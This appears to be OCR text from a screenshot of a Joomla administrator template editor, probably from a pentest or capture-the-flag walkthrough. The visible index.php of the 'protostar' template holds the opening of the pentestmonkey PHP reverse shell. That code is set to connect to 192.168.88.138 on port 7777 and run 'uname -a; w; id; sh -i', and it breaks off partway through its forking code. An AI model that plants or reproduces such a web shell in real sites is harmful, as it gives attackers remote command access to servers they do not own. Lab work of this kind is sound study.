 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Message
File saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shel
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@p
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.88.138';
8 $port = 7777;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits